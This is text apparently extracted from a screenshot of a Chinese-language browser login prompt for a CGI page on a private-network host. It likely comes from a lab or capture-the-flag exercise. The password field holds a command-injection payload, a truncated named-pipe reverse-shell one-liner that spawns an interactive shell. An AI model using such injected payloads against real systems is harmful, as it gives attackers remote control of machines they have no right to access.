 192.168.13.130/
http://192.168.13.130/cgi-bin
http://192.168.13.130
此网站要求您登录。
用户名
ad
密码
ad:;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|
取消
登录